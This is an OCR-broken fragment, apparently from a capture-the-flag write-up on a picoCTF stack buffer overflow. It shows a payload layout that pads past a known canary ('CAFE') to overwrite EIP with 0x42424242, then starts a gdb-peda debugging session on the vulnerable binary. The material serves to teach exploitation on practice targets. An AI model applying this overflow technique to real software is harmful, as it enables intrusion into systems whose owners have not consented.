
So sending below string would overwrite EIP with
‘0x42424242’.
# CAFE is debug canary.
# Canary Offset - 64
# EIP Offset at 84
# Input Length = 300
>>>
"A"
*
64
+
"CAFE"
+
"A"
*
16
+
"BBBB"
+
"C"
*
 (
30
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
Controlling EIP.
$
 gdb .
/
vuln 
-
q

Reading symbols from .
/
vuln...

(No debugging symbols found in .
/
vuln)

gdb
-
peda
$
 r

Starting program: 
/
home
/
kali
/
Desktop
/
rop
/
pico
-
bo3
/
vul